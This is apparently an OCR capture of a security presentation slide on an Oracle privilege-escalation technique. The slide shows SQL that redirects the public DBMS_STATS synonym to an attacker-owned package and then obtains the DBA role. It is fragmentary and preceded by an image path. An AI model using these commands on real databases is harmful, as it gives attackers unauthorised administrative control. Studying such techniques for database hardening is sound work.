 Phishing Attacks
Public Synonyms
■ Change the pointer of the synonym to attacker's package.
SQL> grant execute on HACKER.DBMS_STATS to PUBLIC;
SQL> create or replace public synonym DBMS_STATS for HACKER.DBMS_STATS;
-- WAIT
SQL> set role dba;
Role set.
Rodrigo Jorg...
zoom